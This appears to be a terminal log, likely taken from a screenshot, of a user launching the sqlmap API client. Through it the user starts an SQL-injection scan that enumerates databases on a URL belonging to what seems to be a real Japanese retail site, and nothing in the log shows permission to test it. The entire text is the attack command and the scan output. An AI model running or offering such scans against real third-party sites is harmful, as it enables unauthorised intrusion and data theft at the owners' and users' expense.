 leehd@LeeHD-ubuntu: /usr/lib/python2.7/sqlmap-master
leehd@LeeHD-ubuntu:~$ cd /usr/lib/python2.7/sqlmap-master/
leehd@LeeHD-ubuntu:/usr/lib/python2.7/sqlmap-master$ sudo python ./sqlmapapi.py
-c
[sudo] password for leehd:
[19:40:16] [INFO] Starting REST-JSON API client to 'http://127.0.0.1:8775'...
[19:40:16] [DEBUG] Calling http://127.0.0.1:8775
[19:40:16] [INFO] Type 'help' or '?' for list of available commands
api> new -u "http://henecia.jp/goodsnews/detail.php?nid=63" -getDbs
[19:40:34] [DEBUG] Calling http://127.0.0.1:8775/task/new
[19:40:34] [INFO] New task ID is '064d37cd3ad95749'
[19:40:34] [DEBUG] Calling http://127.0.0.1:8775/scan/064d37cd3ad95749/start
[19:40:34] [INFO] Scanning started
api (064d37cd3ad95749)>